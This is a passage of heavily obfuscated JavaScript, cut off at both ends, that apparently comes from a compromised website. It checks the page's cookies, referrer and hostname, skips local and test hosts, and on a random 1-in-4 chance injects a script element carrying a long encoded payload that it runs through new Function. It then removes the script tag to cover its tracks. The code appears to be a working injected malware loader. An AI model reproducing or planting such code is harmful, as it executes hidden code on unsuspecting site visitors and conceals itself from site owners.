j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(j[a6(0x393,'%9jN')](0x46,J[a6(0x1e7,'2rZP')+a6(0x32c,'Z6hD')](0x0))&&j[a6(0x376,'hVlc')](0x66,J[a6(0x1e7,'2rZP')+a6(0x3b6,'$w4y')](0x0))||j[a6(0x353,'RVm&')](0x49,J[a6(0x2bd,'IjP@')+a6(0x23b,'9Tra')](0x1))&&j[a6(0x2fd,'znMd')](0x69,J[a6(0x384,'zT&p')+a6(0x228,'at0j')](0x1))||j[a6(0x244,'#gRr')](0x4c,J[a6(0x2e7,'f7n3')+a6(0x362,'rZIO')](0x2))&&j[a6(0x20d,'m0hR')](0x6c,J[a6(0x1f2,'Ov#U')+a6(0x36c,'iPO4')](0x2))||j[a6(0x37a,'%9jN')](0x45,J[a6(0x2be,'cHwG')+a6(0x2de,'uGN6')](0x3))&&j[a6(0x3da,'^dPp')](0x65,J[a6(0x259,'$ro@')+a6(0x261,'XznP')](0x3))||j[a6(0x28e,'at0j')](0x3a,J[a6(0x3b1,'M5aj')+a6(0x368,'M5aj')](0x4))):void 0x0;}}function u(J){var a7=Z;return j[a7(0x291,'ajjz')](l,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,J=j[a8(0x29f,'2rZP')](q);if(J){var K=j[a8(0x2d7,'$ro@')](l,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!j[a8(0x2d4,'aC)4')](K,'~')?j[a8(0x2d1,'lSwo')](u,J):L)&&j[a8(0x283,'BA]0')](l,L,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x34d,'VK@7')](K,L);}}function x(){var a9=Z,J=j[a9(0x202,'hVlc')],K=new RegExp(j[a9(0x3d1,'cHwG')],'g');return J[a9(0x1fc,'#gRr')+'ce'](K,'')[a9(0x3ab,'ajjz')](';');}function y(){var aa=Z,J=j[aa(0x1ef,'lSwo')],K=new RegExp(j[aa(0x3cf,'*WcU')],'g');return J[aa(0x2b4,'BA]0')+'ce'](K,'')[aa(0x243,'BA]0')](';');}function z(J){var ab=Z;return j[ab(0x389,'$ro@')](-0x1,J[ab(0x3b4,'Dlyl')+'Of'](String[ab(0x20f,'*WcU')+ab(0x2b9,'cHwG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x321,'R)gu')](J)||new RegExp(j[ab(0x23d,'mxE!')],'g')[ab(0x3d7,'Ov#U')](J));var K;}function B(J,K){var ac=Z,L=J[ac(0x220,'uGN6')+'h'];return j[ac(0x2a2,']LhJ')](J[ac(0x216,'uGN6')+ac(0x377,'9Tra')](j[ac(0x305,'2rZP')](L,K[ac(0x382,'#gRr')+'h']),L),K);}function D(){var ad=Z,J=j[ad(0x2bb,'zT&p')][ad(0x300,'9Tra')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=j[ad(0x1f6,'9Tra')](k,this,function(){var ae=ad,V=j[ae(0x37f,'%9jN')](typeof window,j[ae(0x36e,'%9jN')])?window:j[ae(0x1e6,'hVlc')](typeof process,j[ae(0x3b8,'znMd')])&&j[ae(0x304,'R)gu')](typeof require,j[ae(0x21a,'mI()')])&&j[ae(0x38c,'*WcU')](typeof global,j[ae(0x35e,'DCGr')])?global:this,W=function(){var af=ae,X=new V[(af(0x2d9,'IjP@'))+'p'](P[af(0x276,']LhJ')]);return!X[af(0x267,'K[U)')](L);};return j[ae(0x31a,'sq*S')](W);});continue;case'1':j[ad(0x269,'^dPp')](L);continue;case'2':return!S||!!(j[ad(0x25c,'%9jN')](p,S=j[ad(0x1f5,'ODcb')](B,S,String[ad(0x2eb,'mI()')+ad(0x2b0,'at0j')+'de'](0x2e))?S[ad(0x268,'bxT1')+ad(0x215,'sq*S')](0x0,j[ad(0x32f,'7i@@')](S[ad(0x220,'uGN6')+'h'],0x1)):S,Q)||j[ad(0x33f,'VK@7')](p,S,T)||j[ad(0x27a,'uGN6')](z,S)||j[ad(0x26a,'^n9U')](s));case'3':var N={};N[ad(0x35b,'znMd')]=j[ad(0x2c3,'iPO4')];var P=N;continue;case'4':var Q=j[ad(0x242,']LhJ')](x),S=j[ad(0x373,'mI()')](w),T=j[ad(0x275,'$w4y')](y);continue;}break;}}function E(J){var ag=Z,K=j[ag(0x359,'sq*S')](q),L;K&&((L=K[ag(0x39c,'sq*S')+ag(0x3b3,'aC)4')+ag(0x32e,'aC)4')](j[ag(0x3c6,'$w4y')]))[ag(0x1eb,'aC)4')]=j[ag(0x30d,']LhJ')],L[ag(0x39d,'BA]0')+ag(0x2b7,'^dPp')+'t']=J,(K[ag(0x1e3,'RVm&')]||K[ag(0x39a,'rZIO')]||K[ag(0x21c,'lSwo')+ag(0x238,'K[U)')+ag(0x22c,']LhJ')])[ag(0x1e2,'hVlc')+ag(0x335,'3iTt')+'d'](L),L[ag(0x227,'K!ki')+'e']());}function F(){var ah=Z,J,K=j[ah(0x2b8,'zT&p')](l,j[ah(0x308,'aC)4')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,N,N;K&&(L=j[ah(0x2a4,'Dlyl')],N=new RegExp(j[ah(0x3a3,'sq*S')],'g'),(N=K[L[ah(0x1dd,'IjP@')+'ce'](N,'')])&&N[ah(0x1df,'Ov#U')+ah(0x20e,'2rZP')][ah(0x279,'Ov#U')+ah(0x2a9,'IjP@')+'d'](N));}try{var G,H,I;j[Z(0x356,'iPO4')](D)||(j[Z(0x350,'qBh!')](F),j[Z(0x3c5,'lSwo')](0x1,j[Z(0x303,'zT&p')](m,0x1,G=0x4))||j[Z(0x240,'hVlc')](E,j[Z(0x385,'hVlc')](j[Z(0x399,'XznP')]('(',new Function((function(){var _0x2895027=function(){var _0x8390080c=['C25lvJbVzhL4neXiB3bpmZbZzez0teTeqJrnmKzTtenK','AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTitxbpmZbZ','BgjRA25lu3rks0rcne1TsMTmq2rOvw1snKP5A3jtu2D3','mwmXyuDssMjxCZbsBtf2uNLJC0OZrtrHm0jfuti4ngfw','mJaWmJu0tKL3tK5U','u1DoEeP5D25wmui0wKzgvgf6rMHAAZHUtenKALeYDfLI','sKTeqJrnvgrOtenKv2ntutvkEwTYu1nND2vetMLnq3DU','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','tZjZogjeDhjlExnWztnsB2fytMjkmLO0utnwt1ztzgrx','teTeqJrnELL3tenKmwryqNPkEwXKufDAmwjTtJbHvZL1','sJnsqwnyy25lu3rks0rcne1utMPmq2n3u2TsBuP5A3jt','ExDUvJfcue9hmvrHmJfyvwTnBKXdzfHumgHsyJiXDMeY','rLz5y3blmgTVtuHNEu0Ytxnkme13vgPrBKTtDePlrei0','B0XuqJrnAxbZsMPcne5PA3bpAKi0tunSn2jQmxfxEwrW','sgC0tezZD2vey3nnsgCZtKyWC1D6qJroAxD3zurABfHt','sKDzu2nZsJi1BLnTuK5vmNn4vNPAnuP5D25IBe5YyvD0','veLVtuHNEu1QrxnkEMm1zvvjBKTwmg9nsgD3s1n3D2vh','mg9AvNrzs0rcne16qM1mq2rbt1zsEKP5Bgrlr1zIv0nN','EwXKs0HzC1PwDfLlrei0twPfD0XdzePvBePUsNLSzeTt','rxbfwMLJCeSWA29nsgD6t0rNC0OWtK5oBwnUs1n0sKTe','tLzowfvfzdbkExDUyZboDLDTwJntEK1UtenKq2rwAfHw','wxnkmdf4wMXbBKTtDePlrei0twPRmuXdzhnssfLWsNLR','zeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zfvzBfPZ','vuz4sNL3BLz6uxzzmvf5utbSwfvSy25mq2rytLvkALmW','EfeZBgHkExDUyZjov1PfnurHmMH0uNLJC0OZBhrImhby','tZnkBgrivNLIAujSvZb3B01iz3HzAMTZsNPcs1jhww5l','zfjvsfi1vNLJC0OXyZfJv3byvvC1mLyXstbkExDUvJfj','y3nkmeP0yxPorK9hovDIBgnUtenKwe4YmwXwEMrXv0vg','zfHowgHRverOCG','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','CeSWA29nsgD6ttjfC0OWqNjjEKvUs1n0sKTeqJrzmLfZ','DLDty3blmgTVtuHOAfLPD25IrviYs1nJCeSWA29nsgD4','tMPoA1D5zhftvKzjywTzBLHumtDMu3HMtuHNmK56utvp','rgeYDfHomJbUtenKwe5hrxDwELjTtw5SweP5D25zvwXS','tvDzD0XdzdvKAMHpsNLRCLntz3DLr1zStenKm2vyswTk','uMXABwX1wLDrCguZwMHJAujWufDAmwjTtJbHvZL1s0DV','yZbJBKTtDePlrei0txPoBeXdzdrnEwX2sNLRCLntz3DL','CNrbrue','EKXdy3fovxrUsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','CLntz3DLre5TtKn3BMeZtxDvu2nWsZbRB01iz3HAv1fZ','reXfuxnsu3HhtevJCe8ZmhnJvNrOtxLND2vesM1oExDU','rM1oExDUwJjvEvnty3blmgTVtuHNEK9ewxnkmLf4yvDn','ufHbC2jumw1KvZvQzeDSDMjPz3bLm1POy2LcAe16muPm','EwTYu1nND2vhttbmq2q0uunAD0P5A3jtu2D3zurfmLL5','rfjvy0zoDK5dy3nkmwrstJjss1eYouzImJf2wxLJC0OY','y3blmgTVtuHNEfKYvxnkm3bgwKvbBKTtDePlrei0tvrf','EwnZsJjnngeYAhrIvZG1uKDfBKXdzfHumfPQvwToCMvS','CeSWA29nsgD5wMPzC0P5uLPxBK1Us1n0sKTeqJrnv1PT','yMrgmhjIvNnUwtjOAgnRtNzAr1zczenKzeTiuwXIvNnU','sNL3BLLQAhjxv1u0yNPKrLz5y3nkmwmZvw1stLrSwMTv','vw1snKP5A3jtu2D3zurnEe15D25rBfz2v1nJCeSWA29n','AwnWwfn3BLP5y3bmsfu5zez0BfCYrxPlrei0tw1AAKXd','BgrivNLIAujSvZfRB01izZroq3DUwM5svfjPy3byu2GZ','D25uwezTvunJCeSWA29nsgHRtxL3BMvRvMTrq2nWsZbR','wfyXrMHkExDUvJfgC1PfmdrImhbRt0C4CKP5D25zmLj5','wtnKAeP5D25wmuPivM1KvgeZAfHvvefUtenKwe5wwMTt','ne15D3DLrgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZ','sJnSBLviCfHvwgHRuZfJBKXdzfHvAtLRu1CXCK5gyZnw','se1ZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzeqXDwrx','DLj5y3nkmwrqyw1KA1uYDgTwELPesNL3BLz6wtfzBLPU','B25lu3rks0rcne1uvMTmq2mZt1HSq0P5A3jtu2D3zurf','mgTVtuHOAe15D25xu1z1u1nJCeSWA29nsgD5twPrC0OZ','wLrksKP5A3jtu2D3zurfm05dD25rBfz2v1nJCeSWA29n','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','rZLPsNL3BMnuAhztvMrsuM1ovwjxodbkExDUvJa5r1Pf','qJrorev4tenKC1jiwxbkEwTYu1nND2vettbou3DUu2LO','mgfxoxvlsevZy3LSn2nTvJbKweP1suHfovbumxPpmZbZ','CLntz3DLre0WtwL3BMeXCg5LAwnWsZbRB01iz3PprffZ','wfvRog5mq2rOt0C5DMfStNzLwePisNL3BMmZuMfArtfe','nJe5mdK1y0D4DxvH','zfHvsgHRu21rDW','tNL3BLeWmdjAEwnWsZbRB01iz3Hpv1vZsNPgs1iXA25l','EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgTxmgTV','A29nsgD5wxPfC0P5vxbuu2TUs1n0sKTeqJrnvgS1tenK','qJrzALLZsJfgtq','zhrprMmZtKnJC0OZtNLIr1jsutj0BwfSy25mq2ryvdbW','rezRwwL3BLnytxHxAwnWs3LOsKTeqJrnELPRtenKwKPx','yM1sBgvfow1kmtbVyMLRn2zysMXKsfz5yMLcCK8ZmdDK','tuHNEe9esxnkmdf4wMXbBKTtDePlrei0txPzm0Xdy3Dr','AwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fy','rKHkExDUvNPAsfiXzffKu3rOvNLJC0OYwNrImfzQt0C5','mgTVtuHNEe5Qqxnkmez2vM5nBKTtDePlrei0twPkBuXd','zw5RBKTtA3jkm0fUwfnOrfCXy29nsgD5t1DrC0OXqwHA','DgeWCfHov1vUtenKwfvfsMTtvK5YvdjktvLty3nkmwrt','tvrSBuXdzePvBePUsNLRCLntz3DLreK0wvn3BLOYvxLt','zg1gEuLiwtLKrNrls0rcne1Qwtjmq2nSs1uWCeP5Bgrl','z3DLrePTtvn3BMryvNDJEwnWsZbRB01iz3LorfLZsJfg','ELzXvLHkAeP5D25Jm0PRwKu5rgeWDgXJu2nZsJfKuu1e','AwHgvNLJCeSWA29nsgCWturJC0P6qKTsr1LUs1n0sKTe','r05uzuzowvyXqtrkExDUy1CXDK5xsM1Lv2TUtenKru9h','seyZsNLRCeSZqMHJBK5Su1C1meTfz29nsgD6t0rfC0OZ','tvz5y3nkmwrtzuDst2jxovnArK52vvnJC0OYuKrHEKjd','qKHkExDUvJfgvvzhttrHme5ytMPbBKXdzevIvZLYvNPA','uZjJBKTtDePlrei0txPNnuXdzdvKAMHpsNLRCLntz3DL','z3HzBuvZsJnJA0PTz25lvJa5wM5wDvKZuNbImJrVy1n4','BKTtDePlrei0t1rNC0OZy21Amg9Us1n0sKTeqJrzEK1Z','vfCXCLeYrJrwEwnZsJbwDgiZwM1KmdH6sNL3BLjgtNzn','u1PgrLrHmfzPturrBKXdzgPAAZL1y0voDMrPy3nkmwmW','vfHgBvvdy3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJ','qJrnv1f6tenKuW','mvP4sKrRBKTtDePlrei0tvrzmeXdyZrAm0iYsNLRCLnt','we5etMPuAKPSzgXKuwnty3nkmwmXzgTOEgvhuMTtvwnU','rK5YtuzJm2jRB25mq2rguti4CMiYmxzwmwrtvhLJC0OX','s1n0sKTeqJrnELPStenJCu5vDg5kEwTYu1nND2vertno','tLfnm0vYvJfkmuP5D25wmujmzw1WDgf6BfHvsfvUtenK','t0n3BMjgmxLtEwnWsZbRB01iz3HoAMnZsJfgwvfPz25l','ttrmq2n4u2TKwKP5A3jtu2D3zuroBe1dD25HBvf4t0nJ','DePlrei0wvrRC0OZCezArufUs1n0sKTeqJrnALK0tenK','BhqWwfqXDvCYowrmrZvIyJeWowneDdLKrdb3zurbC2j6','Ae5tD25LA1zRuunJCeT5zgPAu2rKs0HvC0P5y3blu3DU','ne9hwxnkme5otM1JBKTtDePlrei0tvDsAeXdzdzsv1jb','EMrgy25mq2ryvvu1A1mWtNjIBgmZuKHbBKXdzhDprZGY','AeP5D25wmujiu1zJmwrvovHov1vUtenKne9h